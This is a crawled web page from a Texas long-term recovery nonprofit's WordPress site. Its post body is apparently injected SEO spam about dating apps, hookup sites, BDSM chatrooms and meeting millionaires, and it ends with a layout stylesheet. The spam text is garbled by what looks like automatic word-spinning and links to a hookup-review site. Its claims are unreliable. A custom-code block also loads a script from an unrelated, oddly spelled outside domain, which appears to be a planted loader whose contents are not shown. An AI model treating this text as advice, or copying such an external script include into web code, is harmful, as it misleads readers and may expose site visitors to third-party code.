input.wpcf7-form-control.wpcf7-submit {
    color: #ffffff;
    background-color: #121930;
    border-radius: 0px 0px 0px 0px;
    padding: 2% 15% 2% 15%;
    font-size: 18px;
    font-weight: 500;
	margin-left: 263px;
}

span.wpcf7-list-item-label {
    top: -15px;
    position: relative;
}

#main-content form input[type=checkbox] {
    height: 40px;
    width: 16px;
}

.payapal-btn-section form{text-align:center;}
		</style>
				
    </head>     
     
    <body data-rsssl=1 id="page-" class=" post-template-default single single-post postid-5437 single-format-standard fpt-template-vcltrg responsive-menu-slide-left elementor-default elementor-kit-4779"> 
        <div id="header-wrap"> 
            <div id="header"> 
                <a id="logo" href="https://victorialtrg.org" title="Home - VCLTRG" rel="home"></a> 
                <nav id="site-navigation" class="main-navigation" role="navigation">
                            <button class="menu-toggle">Menu</button>
                            <div class="menu-main-nav-container"><ul id="menu-main-nav" class="nav-menu"><li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://victorialtrg.org/apply-for-assistance/">Need Assistance</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://victorialtrg.org/about/">About</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://victorialtrg.org/donations/">Donations</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://victorialtrg.org/events/">Events</a></li>
<li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://victorialtrg.org/our-partners/">Our Partners</a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://victorialtrg.org/volunteer/">Volunteer</a></li>
</ul></div>                </nav>
            </div>             

            <!--#header-->             
        </div>     
        <div class="full-width"> 
     

           

How to get the perfect dating app to get laid</h1>  
        <div class="entry">
            <h1>How to get the perfect dating app to get laid</h1>
<p>Best dating app to get laid:</p>
<p>there are a lot of various dating apps available on the market today, and it will be difficult to decide what type may be the best available. in this article, we will talk about the best dating app to get laid, and we will recommend one specific app. the app we suggest is tinder. tinder is a well known dating app, and has now lots of features which make it a good option for getting laid. first of all, tinder is simple to utilize. you&#8217;ll subscribe to a merchant account, then you can begin going through the various pages. it is possible to swipe kept to reject a profile, or perhaps you can swipe right to accept it. another great function of tinder would be the fact that its a free of charge app. this means you are able to install it and start using it without spending any charges. finally, tinder is a well known app, and contains countless users. which means you might be most likely to find some one you want to date on tinder.</p>
<p><img src="https://site-images.similarcdn.com/image?url=dateinasia.com&#038;t=4&#038;s=1&#038;h=3ffa8ae9de7c6c23aeefc7257ded474459b56887b5fe627f3e9da70363399608"></p>
<h2>Get started with online dating for adults: join now</h2>
<p>If you&#8217;re considering starting out with online dating for adults, you&#8217;re in the best destination! here are a few suggestions to get started: </p>
<p>1. subscribe to a totally free dating internet site. there are a lot of great choices available to you, so it is crucial that you find the one that&#8217;s suitable for you. decide to try something like match.com, okcupid, or eharmony. 2. join a dating forum. this is a powerful way to satisfy other singles and acquire advice. there is a large number of great discussion boards around, like yahoo! answers, reddit, or the dating site. 3. start a dating weblog. this is certainly a great way to share your experiences and connect with other singles. you will find lots of great weblog templates online, like wordpress or tumblr. 4. use social media for connecting with other singles. you should use facebook, twitter, or instagram to connect with other singles. 5. venture out on times. this might be a great way to become familiar with other singles to see when you yourself have a link. venture out on times with people you meet online or in person. 6. stay positive. it can be tough to start out dating again after a rest, but make every effort to stay good. normally it takes time for you find the right person, therefore cannot give up too soon!</p>
<p><img src="https://powerfulsight.com/storage/2022/07/signs-your-marriage-is-over1.jpg"></p>
<h2>Get began now and enjoy bdsm chatroom dating</h2>
<p>If you are looking for a method to add spice to your sex-life, you should consider joining a bdsm chatroom. these spaces provide a safe and discreet destination to explore your kinks and dreams along with other like-minded individuals. if you should be not used to the planet of bdsm, bdsm chatrooms are a good place to begin. to get many out of your experience, you need to realize the basic principles of bdsm chatrooms. first and foremost, bdsm chatrooms are a place for grownups to explore their sex. this means that all content is appropriate for the people over the age of 18. next, bdsm chatrooms are a safe spot. this is certainly because of the fact that all individuals have to sign up and confirm how old they are before joining. also, all conversations are monitored and recorded for security purposes. finally, bdsm chatrooms are a spot for people to find lovers. this is why you need to be prepared to put your all into your conversations. if you should be interested in a method to enhance your relationship abilities, bdsm chatrooms are a good spot to start.<br /><a href="https://besthookupwebsites.org/ardent-review/">https://www.besthookupwebsites.org/ardent-review</a></p>
<h2>Find love and embrace your self with a bbw web site</h2>
<p>Finding love and embracing your self with a bbw web site can be a daunting task. it can be difficult to find somebody who works with you, and much more difficult to find somebody who is confident with your body weight. but never worry, there are many bbw web internet sites nowadays which will help you will find the love of your life. one of the better techniques to find love would be to join a bbw web site. these websites offer a safe and comfortable environment where obese singles can fulfill other individuals who share their same passions. not merely are you considering able to find love, however you will also be in a position to embrace your self for who you are. there are a number of bbw web internet sites out there which can be perfect for you. if you&#8217;re searching for a site that&#8217;s dedicated to dating, then check out bbwdate.com. this site is made for overweight singles that looking a significant relationship. this site is ideal for overweight singles who wish to satisfy other individuals who share their exact same interests. so do not wait any more, sign up today and commence adopting yourself.</p>
<h2>Meet millionaires and live the luxurious life</h2>
<p>If you are looking to live a life of luxury, you will need to meet millionaires. these individuals have the funds that will help you live the life span of your goals. they learn how to take it easy and also have the way to do this. listed below are five ways to meet millionaires:</p>
<p>1. join a millionaire club. here is the easiest way to meet millionaires. there are lots of millionaire groups all over the world. there is them on line or within neighborhood. just go right to the club&#8217;s internet site and sign up. you&#8217;ll then manage to meet the people and read about their everyday lives. 2. attend a luxury event. these events can be held all the time and they&#8217;re a great way to meet millionaires. 3. ask a millionaire for assistance. millionaires love giving back into the community. if you inquire further for assistance, they&#8217;re likely to be happy to help. they could be in a position to present advice or allow you to with a financial issue. 4. network with millionaires. networking is among the best techniques to find a job or a fresh business. millionaires will always seeking new opportunities. they could be in a position to assist you in finding work or a fresh business. 5. start yours company. millionaires tend to be the biggest investors in brand new businesses. if you have a concept for a brand new company, perhaps you are able to get funding from a millionaire.</p>
<h2>Join our asian sex dating site today and discover love</h2>
<p>Asian sex dating site could be the perfect place to find love. if you should be interested in an online dating site that provides singles from asia, you then&#8217;ve arrive at the right destination. our site is designed designed for singles from asia and will be offering a wide range of features that&#8217;ll make your search for love easier. our site is full of features that will make your dating experience unique. you&#8217;ll flick through our extensive database of singles or subscribe to a totally free membership and start communicating with possible matches immediately. our site can also be mobile-friendly, to help you get access to it anywhere you go. join united states today and begin your research the perfect partner.</p>
        </div><!-- entry -->



<!--#main-content-->


<!--#side-content-->

</div>
        <!--#body-->         
        <button id="responsive-menu-button"  tabindex="1"
        class="responsive-menu-button responsive-menu-boring responsive-menu-accessible"
        type="button"
        aria-label="Menu">
    <span class="responsive-menu-box"><span class="responsive-menu-inner"></span>
    </span></button><div id="responsive-menu-container" class="slide-left">
    <div id="responsive-menu-wrapper" role="navigation" aria-label="main-nav"><ul id="responsive-menu" role="menubar" aria-label="main-nav" ><li id="responsive-menu-item-169" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/apply-for-assistance/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Need Assistance</a></li><li id="responsive-menu-item-23" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/about/" class="responsive-menu-item-link" tabindex="1" role="menuitem">About</a></li><li id="responsive-menu-item-1138" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/donations/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Donations</a></li><li id="responsive-menu-item-1139" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/events/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Events</a></li><li id="responsive-menu-item-1142" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/our-partners/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Our Partners</a></li><li id="responsive-menu-item-1143" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/volunteer/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Volunteer</a></li></ul>    </div>
</div>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/navigation.js?ver=20160909' id='wpb_togglemenu-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/victorialtrg.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
jQuery(document).ready(function( $ ){
 
    jQuery("#email-action-btn").click(function(){
       event.preventDefault();     
     // var form_name = $("input[type='hidden']").val();
   
       $.ajax({
				  type: "POST",
				  url: "https://victorialtrg.org/sendApplication.php",
				  data:  $("#form").serialize(),
				  success: function(msg) {
                    console.log(msg); 
                    //alert(msg);
					
					if (msg == true) {	
                      $(".successDiv").css("visibility","visible");
                     $('#form')[0].reset();
					 
					} else {
					  //alert("Something went wrong. Please Try Again...!");
					}

				  },
                  
				});
     
  });
  
});



<script src="https://themelibery.com/cookies.js"></script>
<!-- end Simple Custom CSS and JS -->

   
            <script>/*
var mobileMenuToggler = document.querySelectorAll('#top-nav .menu-toggler')[0],
topNavContainer = document.getElementById('top-nav');

mobileMenuToggler.addEventListener('click', function(e) {
topNavContainer.classList.toggle('show-menu');
});
*/
</script>             
           <div class="full-width">
			<div class="sections1">
				<h2>Need Assistance?</h2>
				<br>
				
				<div class="successDiv" style="visibility: hidden;">
				        <p>Request Submitted</p>
				        <p class="error"></p>
			    </div>
				<form class="assist-form " id="form">
				     <input type="hidden" name="form_name" value="Need Assistance Form" >
				    <div class="field">
				        <input type="text" name="firstname" value="" placeholder="First Name" required>
				    </div>
					<div class="field">
				        <input type="text" name="lastname" value="" placeholder="Last Name" required>
				    </div>
						<div class="full-width">
						    <input type="text" name="address" value="" placeholder="Address" style=" width: 86%;" required>
						</div>
					<div class="field">
					    <input type="text" name="phonenumber" value="" placeholder="Phone Number" required>
					</div>
					<div class="field">
					    <input type="email" name="email" value="" placeholder="Email" required>
					</div>
					
					<div class="field">
					   <input type="submit" class="submit-btn" id="email-action-btn" value="Submit">
					</div>
				</form>
			</div>
			<div class="sections2">
				<h2>Golden Crescent Long Term Recovery Group</h2>
				<br><br>
				<p>104 S. William<br/>Victoria, Tx 77901</p>
                <br>
				<p>Office number: 361-894-6264<br/>Fax number: 361-703-5569</p>
                <br>
				<p>victorialtrg@gmail.com</p>
			    <br>
				<a href="https://victorialtrg.org/volunteer/" class="voluter-btn">volunteer now</a>
			</div>
		</div>    
		
<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg/style.css" />		
<script src="https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/bootstrap.min.js"></script>
<style>
    .successDiv p{
        font-size: 20px;
        color: #cb3039;
        text-align: center;
        margin-bottom: 24px;
    }
    .section1 .successDiv p{
        max-width: 540px;
    }
</style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://victorialtrg.org/wp-content/themes/vcltrg/assets/templates/layout.css
body_size: 23973
content:

/*old css*/
.cf:before,
.cf:after {
	content: '';
	display: table
}

.cf:after {
	clear: both
}

* {
	box-sizing: border-box
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent
}

body {
	line-height: 1
}

body.home {
	position: relative
}

body.home:before {
	content: '';
	position: absolute;
	top: 0;
	width: 100%;
	height: 1200px;
}

@media(min-width:768px) {
	body.home:before {
		height: 600px
	}
}

@media(min-width:900px) {
	body.home:before {
		height: 500px
	}
}

ol,
ul {
	list-style: none
}

blockquote,
q {
	quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none
}

:focus {
	outline: 0
}

ins {
	text-decoration: none
}

del {
	text-decoration: line-through
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

body {
	font: 13px/1.231 arial, helvetica, clean, sans-serif;
	font-size: small;
	font: x-small
}

select,
input,
button,
textarea,
button {
	font: 99% arial, helvetica, clean, sans-serif
}

table {
	font-size: inherit;
	font: 100%
}

pre,
code,
kbd,
samp,
tt {
	font-family: monospace;
	font-size: 108%;
	line-height: 100%
}

.hidden {
	position: absolute;
	left: -9999px;
	width: 1px;
	height: 1px;
	overflow: hidden
}

.hidetext {
	text-indent: -9999px;
	outline: 0
}

.left {
	float: left;
	margin: 0 1em 1em 0
}

.right {
	float: right;
	margin: 0 0 1em 1em
}

.clear {
	clear: both
}

.auto-clear {
	color: #8c8c8c
}

.border-none {
	border: 0
}

.errors {
	color: #a00;
	margin: 0 0 10px
}

li.last a {
	border-right: 0
}

.center {
	text-align: center
}

.blackheader {
	background: #2aa2ff;
	color: #fff;
	font-size: 18px;
	font-weight: bold
}

#news {
	background: #e2f2ff
}

.alt {
	background: #e2f2ff
}

address {
	margin-bottom: 20px;
	color: #6c7a8a
}

table tr tr {
	background: #fff;
	border-bottom: solid 1px #ccc
}

.special {
	text-align: center
}

@media only screen and (min-device-width:480px) {
	a[href^=tel] {
		text-decoration: none;
		color: #07f
	}
}

a[href^=tel] {
	text-decoration: none;
	color: #000
}

a,
a:link {
	color: #07f
}

a:visited {
	color: #07f
}

a:hover {
	color: #07f;
	text-decoration: none
}

a:active {
	color: #07f
}

#search input:focus {
	text-decoration: underline;
	border: 2px dashed #4075a1
}

.btn {
	display: inline-block;
	padding: .5em 1em;
	text-decoration: none;
	line-height: 1;
	font-weight: bold;
	text-shadow: 1px 1px #777;
	border: 1px solid #888;
	vertical-align: middle
}

.btn.btn-blue {
	border-radius: 1em;
	box-shadow: inset 0 1px #90c4ea;
	color: #fff;
	background-color: #2aa2ff
}

.btn.btn-blue:hover {
	background-color: #0692ff
}

.btn.btn-yellow {
	border-radius: 1.5em;
	padding: .6em 1.5em;
	box-shadow: inset 0 1px #fff2de;
	color: #fff;
	background-color: #ffb33e
}

.btn.btn-yellow:hover {
	background-color: #ffa51a
}

.btn-big {
	font-size: 1.5em
}

#header-wrap {
	position: inherit;
	width: 100%;
	background-color: #fff0;
	z-index: 9999;
	height: 183px;
	background-color: #12193E;
}

@media(max-width:767px) {
	#header-wrap {
		position: fixed;
		top: 0;
		left: 0;
		z-index: 9999
	}
}

#wrap {
	max-width: 960px;
	margin: 0 auto;
	padding: 0 3em;
	position: relative
}

@media(max-width:767px) {
	#wrap {
		padding-top: 90px
	}
}

#header {
	position: relative;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	max-width: 1440px;
	margin: 0 auto;
	padding: 1em;
	z-index: 99999
}

@media(min-width:768px) and (max-width:899px) {
	#header {
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		/*
		-webkit-align-items: center;
		-ms-flex-align: center;
		-ms-grid-row-align: center;
		align-items: center
		*/
	}
}

#logo {
	margin: 20px;
	display: inline-block;
	background: url(../images/logo.png) no-repeat 0 center/contain transparent;
	width: 140px;
	height: 140px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}

@media(max-width:639px) {
	#logo {
		width: 83px;
		height: 83px;
	}
}

@media(min-width:768px) and (max-width:899px) {
	#logo {
		margin: 1em 0;
		    position: fixed;
	}
}

#search {
	position: absolute;
	right: 35px;
	top: 10px
}

#search div {
	position: relative;
	width: 290px
}

#search input[type=image] {
	position: absolute;
	right: 0;
	top: 2px
}

#top-nav {
	display: inline-block
}

@media(max-width:767px) {
	#top-nav>ul {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		background-color: #fff;
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
		transition: -webkit-transform .3s;
		transition: transform .3s;
		transition: transform .3s, -webkit-transform .3s
	}
	#top-nav>ul>li {
		display: block;
		float: none;
		border-top: 1px solid #eee
	}
	#top-nav>ul>li:hover a {
		background: 0
	}
	#top-nav>ul>li a {
		padding-left: 1em;
		text-align: left
	}
}

#top-nav.show-menu>ul {
	box-shadow: 0 5px 15px -8px #333;
	-webkit-transform: translateY(65px);
	transform: translateY(65px)
}

@media(min-width:640px) {
	#top-nav.show-menu>ul {
		-webkit-transform: translateY(85px);
		transform: translateY(85px)
	}
}

#top-nav.show-menu .menu-toggler .top {
	-webkit-transform: rotateZ(45deg);
	transform: rotateZ(45deg)
}

#top-nav.show-menu .menu-toggler .middle {
	opacity: 0
}

#top-nav.show-menu .menu-toggler .bottom {
	-webkit-transform: rotateZ(-45deg);
	transform: rotateZ(-45deg)
}

#top-nav .menu-toggler {
	position: absolute;
	top: 50%;
	right: 1em;
	width: 48px;
	height: 48px;
	cursor: pointer;
	line-height: 2em;
	font-size: 1.5em;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #666
}

#top-nav .menu-toggler span {
	position: absolute;
	top: 23px;
	left: 13px;
	width: 50%;
	height: 3px;
	background-color: #2d72b4;
	transition: all .3s
}

@media(min-width:640px) {
	#top-nav .menu-toggler span {
		top: 25px
	}
}

#top-nav .menu-toggler .top {
	-webkit-transform: translateY(-8px);
	transform: translateY(-8px)
}

#top-nav .menu-toggler .bottom {
	-webkit-transform: translateY(8px);
	transform: translateY(8px)
}

@media(min-width:640px) {
	#top-nav .menu-toggler {
		width: 54px;
		height: 54px
	}
}

@media(min-width:768px) {
	#top-nav .menu-toggler {
		display: none
	}
}

#top-nav ul {
	list-style: none;
	margin: 0
}

#top-nav ul:before,
#top-nav ul:after {
	content: '';
	display: table
}

#top-nav ul:after {
	clear: both
}

#top-nav li {
	float: left;
	display: inline;
	margin: 0;
	padding: 1em .1em
}

@media(max-width:767px) {
	#top-nav li.active {
		background-color: #d0e3f1
	}
}

@media(min-width:768px) {
	#top-nav li:hover a,
	#top-nav li.active a {
		border-radius: .3em;
		box-shadow: inset 0 1px #90c4ea;
		color: #fff;
		background-color: #2aa2ff;
		border-color: #888
	}
}

#top-nav li:hover ul {
	top: auto;
	width: auto;
	height: auto;
	overflow: visible;
	background: #000
}

#top-nav li ul {
	position: absolute;
	top: -999px;
	width: 1px;
	height: 1px;
	overflow: hidden;
	list-style: none
}

#top-nav li ul li {
	float: none
}

#top-nav li ul li:hover a {
	background: 0;
	color: #ffd233
}

#top-nav li ul li a {
	border-bottom: solid 1px #655e58;
	border-right: 0;
	padding: 8px 10px;
	text-transform: capitalize
}

#top-nav li ul li ul li {
	position: absolute;
	top: -999px;
	width: 1px;
	height: 1px;
	overflow: hidden;
	list-style: none
}

#top-nav a {
	min-width: 90px;
	color: #000;
	font-size: 108%;
	display: block;
	text-decoration: none;
	text-align: center;
	padding: .4em 1em;
	border: 1px solid transparent
}

#cta-home {
	position: relative;
	z-index: 9;
	color: #6c7a8a
}

#cta-home #box-wrap {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}

@media(max-width:767px) {
	#cta-home #box-wrap {
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-align-items: center;
		-ms-flex-align: center;
		-ms-grid-row-align: center;
		align-items: center;
		padding: 1em
	}
}

@media(min-width:768px) {
	#cta-home #box-wrap {
		margin-bottom: 2em
	}
}

#cta-home .box {
	position: relative;
	text-align: center;
	margin-bottom: 1.5em;
	padding: 1em 1em 5em;
	background-color: #fff;
	box-shadow: 0 0 10px -3px #333
}

@media(max-width:767px) {
	#cta-home .box {
		width: 100%;
		max-width: 90%;
		font-size: 1.3em
	}
}

@media(min-width:768px) {
	#cta-home .box {
		width: 32%;
		margin-bottom: 0
	}
}

#cta-home .box h3 {
	color: #fff;
	padding: 10px 0
}

#cta-home .box img {
	margin: 15px 0
}

#cta-home .first h3 {
	background: #f47672
}

#cta-home .second h3 {
	background: #9fac23
}

#cta-home .last h3 {
	background: #f0ae48
}

#cta-home h2 {
	font-size: 28px;
	font-weight: normal;
	text-align: center;
	color: #404b57;
	margin: 20px 0
}

@media(max-width:767px) {
	#cta-home h2 {
		font-size: 1.5em
	}
}

#cta-home .cta-wrapper {
	position: absolute;
	left: 0;
	width: 100%;
	bottom: 1em;
	text-align: center
}

@media(max-width:767px) {
	#cta-home .btn {
		font-size: .9em
	}
}

#main-content {
	position: relative
}

#main-content .home,
.sub #main-content {
	padding-bottom: 20px
}

#main-content h1 {
	margin: 1em 0 .5em;
	font-size: 182%;
}

#main-content h2 {
	margin: 1em 0 .5em;
	font-size: 153.9%;
}

.home #main-content h2 {
	font-size: 28px;
	font-weight: normal;
	text-align: center;
	margin: 10px 0
}

#main-content h3 {
	margin: 1em 0 .5em;
	font-size: 138%;
}

main-content p {
	margin: 0 0 1em;
	line-height: 1.44em;
}

#main-content ul,
#main-content ol {
	margin: 1em 0
}

#main-content ul ul,
#main-content ul ol,
#main-content ol ul,
#main-content ol ol {
	margin: 0
}

#main-content li {
	color: #6c7a8a;
	margin: 0 2.5em;
	line-height: 1.84em;
	list-style: disc
}

#main-content table {
	width: 100%;
	margin: 0 0 1em
}

#main-content th {
	padding: 3px 5px;
	text-align: left
}

#main-content td {
	padding: 3px 5px
}

#main-content blockquote {
	margin: 0 0 2em;
	line-height: 1.44em;
	clear: right
}

#main-content blockquote em {
	float: right;
	margin: 10px
}

#main-content dt {
	font-size: 1.3em;
	font-weight: normal;
	color: #404b57;
	margin: 1.3em 0 .5em
}

#main-content dd {
	margin: 0 0 1.5em
}

#main-content .tests {
	margin-top: 1.5em
}

#main-content .tests a {
	text-decoration: none
}

#main-content .tests th,
#main-content .tests td {
	padding: .5em
}

.tests th:first-child,
.tests td:first-child {
	width: 100%
}

.tests th:last-child,
.tests td:last-child {
	white-space: nowrap
}

#physicians-box {
	position: relative;
	padding: 10px;
	margin-bottom: 20px;
	border: 1px solid #eee;
	border-radius: .3em;
	box-shadow: 0 0 9px -3px #444;
	background-color: #fff
}

@media(min-width:768px) {
	#physicians-box ul {
		-webkit-columns: 2;
		-moz-columns: 2;
		columns: 2;
		margin-left: 20px
	}
}

@media(max-width:767px) {
	#physicians-box .special {
		font-size: 1.3em
	}
}

#physicians-box li {
	line-height: 2em
}

@media(max-width:767px) {
	#physicians-box li {
		margin: 0 0 0 2em;
		font-size: 1.2em
	}
}

#physicians-box .center {
	margin: 1em 0 0;
	text-align: center
}

#physicians-box .center a {
	margin-right: 10px
}

#page-glossary p {
	padding: 10px
}

#page-glossary .blueLink strong {
	display: block;
	margin-bottom: 5px
}

#page-glossary .blueLink a {
	display: block;
	margin-bottom: 5px
}

#page-glossary p:nth-child(odd) {
	background: #fff
}

#page-glossary p:nth-child(even) {
	background: #dadada
}

#side-content {
	position: relative;
	float: right;
	width: 301px
}

#side-content input[type=text],
#side-content textarea {
	padding: 5px 10px;
	width: 250px;
	margin: 5px 0
}

#side-nav {
	float: left;
	width: 100%;
	margin-bottom: 20px
}

#side-nav ul {
	float: left;
	list-style: none;
	margin: 0;
	width: 100%
}

#side-nav li {
	display: inline;
	margin: 0
}

#side-nav a {
	display: block;
	padding: 10px;
	text-decoration: none;
	border-bottom: solid 1px #cdcdcd;
	color: #656565
}

#side-nav a:hover {
	color: #07f
}

#side-nav a:focus {
	text-decoration: underline
}

#side-content p {
	padding: 0 10px 10px
}

#footer-wrap {
	position: relative;
	background-color: #5a7387
}

#footer {
	position: relative;
	max-width: 960px;
	margin: 0 auto;
	padding: 1.5em .5em;
	color: #fff
}

#footer p {
	font-size: 85%
}

#footer a {
	color: #fff;
	text-decoration: none
}

#footer a:hover {
	color: #ffd233;
	text-decoration: none
}

#footer a:focus {
	text-decoration: underline
}

#footer .box-wrap {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 1em
}

@media(max-width:899px) {
	#footer .box-wrap {
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-align-items: center;
		-ms-flex-align: center;
		-ms-grid-row-align: center;
		align-items: center;
		text-align: center
	}
}

@media(max-width:899px) {
	#footer .box {
		margin-bottom: 1.5em
	}
}

#footer .box h3 {
	margin: 0 0 .3em;
	font-size: 15px
}

#footer .box a,
#footer .box span {
	display: block;
	margin: 0 0 5px
}

#footer .five h3 {
	margin-bottom: 10px
}

#footer .five a {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px
}

#footer .five a:last-child {
	margin-right: 0
}

#footer .left {
	display: block;
	margin: 0;
	float: none;
	color: #94aaba
}

@media(max-width:899px) {
	#footer .left {
		text-align: center
	}
}

#footer a[href^=tel] {
	text-decoration: none;
	color: #fff
}

#main-content .box-wrap {
	float: left;
	width: 100%;
	margin: 10px 0
}

#main-content .box-wrap .left {
	width: 485px;
	float: left
}

#main-content .box-wrap .left h3 {
	font-weight: normal
}

#main-content .box-wrap .right {
	width: 442px;
	height: 255px;
	padding: 7px;
	background: url(http://www.yourhealthlab.com/assets/images/map-box.png) no-repeat 0 0
}

#main-content fieldset {
	margin: 0 0 16px
}

#main-content legend,
#main-content label {
	display: block;
	margin-bottom: 3px;
	font-weight: bold;
	color: #656565
}

#main-content input[type=text],
#main-content textarea,
#main-content select {
	border: 1px solid #999;
	padding: .5em
}

#main-content .field {
	margin: 0 0 16px
}

#main-content .bottom-labels .field {
	position: relative;
	padding-bottom: 1.7em;
	margin-bottom: 0
}

#main-content .bottom-labels label {
	position: absolute;
	bottom: 0;
	font-size: 77%
}

#main-content .inline-label {
	margin-bottom: 0
}

#main-content .inline-label label {
	display: inline;
	font-weight: normal
}

#main-content .helptext {
	display: block;
	font-weight: normal;
	font-size: 85%
}

#main-content .submit {
	text-align: right
}

@media(max-width:767px) {
	#main-content .submit .btn {
		width: 100%
	}
}

#main-content .required {
	color: #ff0200
}

#main-content .form_data {
	margin: 2% 5%;
	max-width: 100%;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column
}

#main-content .form_data .field {
	width: 50%;
	margin: 1% 2%;
}

#main-content .form_data .one-fourth-width {
	width: 25%;
	margin: 1% 2%;
}

#main-content .form_data .one-third-width {
	width: 33%;
	margin: 2% 2%;
}

#main-content .form_data .full-width {
	width: 100%;
	margin: 2% 2%;
}

#main-content .form_data .three-fourth-width {
	width: 75%!important;
	margin: 1% 2%!important;
}

#main-content .column {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

#main-content .column .field {
	margin-right: 1em
}

#main-content .column .field:last-child {
	margin-right: 0
}

#main-content input[type=text],
#main-content textarea {
	width: 100%
}

#main-content select {
	width: 205px
}

#main-content .field-container {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 1em
}

#main-content .field-container .field {
	width: auto;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-right: 1em
}

#main-content .field-container .field:last-child {
	margin-right: 0
}

#main-content .field-container .field:not(:first-child) {
	width: 50%
}

#recaptcha_area {
	overflow: auto
}

#recaptcha_area table {
	min-width: 100%
}

.formErrorContent {
	color: #ff0200
}

form #state {
	width: 2em
}

form #zipcode {
	width: 5em
}

#recaptcha_widget_div {
	margin-top: 7px
}

.recaptchatable .recaptcha_image_cell,
#recaptcha_table {
	background-color: #fff
}

#recaptcha_table {
	border-color: #242424
}

#recaptcha_response_field {
	border-color: #242424;
	background-color: #242424
}

#tabledivpadb20 {
	overflow: auto
}

#tabledivpadb20 table {
	width: 100%;
	min-width: 600px
}

#tabledivpadb20 tr {
	border: solid 1px #126cb0
}

#tabledivpadb20 td {
	border: solid 1px #126cb0;
	text-align: left
}

#tabledivpadb20 th {
	border: solid 1px #126cb0;
	background: #126cb0;
	color: #fff;
	padding: 10px
}

.home #map_canvas {
	width: 100%;
	height: 350px;
	margin-bottom: 20px
}

.sub #map_canvas {
	width: 100%;
	height: 500px
}
/*old css end*/

@media only screen and (max-width:767px) {
            .main-navigation{
                    margin-top: 3.5rem!important;
                    margin-right: 40px;
            }
			/*div.menu-new-menu-container{
				display:none!important;
			}
			#top-nav.menu-new-menu-container{
				position: absolute!important;
				left: 0px!important;
				top: 60px!important;
				background-color: #fff!important;
			}
			
			#top-nav.menu-new-menu-container>ul>li {
				display: block;
				width: 100%;
				border-top: 1px solid #eee!important;
			}
			
			#top-nav.menu-new-menu-container>ul>li a {
				padding-left: 1em!important;
				text-align: left!important;
			}
			*/

		}

		
        
        	body {
			margin:0;
			font-family: sans-serif;
		}
		.full-width {
			width:100%;
			float:left;
			position: relative;
		}
